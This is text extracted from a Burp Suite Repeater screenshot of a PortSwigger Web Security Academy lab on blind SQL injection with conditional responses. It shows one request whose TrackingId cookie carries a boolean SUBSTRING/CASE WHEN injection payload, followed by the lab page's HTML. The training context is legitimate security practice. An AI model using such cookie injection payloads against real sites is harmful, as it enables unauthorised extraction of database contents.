 Burp Suite Community Edition v2024.4.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Target: https://0a88000d04afa8df80176283004d008c.web-security-academy.net
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a88000d04afa8df80176283004d008c.web-security-academy.net
3 Cookie: TrackingId=2m3EUUqs6qMUIIGY' AND (SELECT CASE WHEN (SUBSTRING('hola', 1, 1)='h') THEN
'a' ELSE NULL END)='a' -- -; session=iWB0N0cIt4icIAEXFTWjHyIzaClWTRmp
4 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a88000d04afa8df80176283004d008c.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: es-ES,es;q=0.9
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5392
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional responses
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional responses
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-conditional-responses
'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background=
'new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
welcome ×
1 match
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers
Done
5,500
Event log (1) All issues
Memory: 133.6MB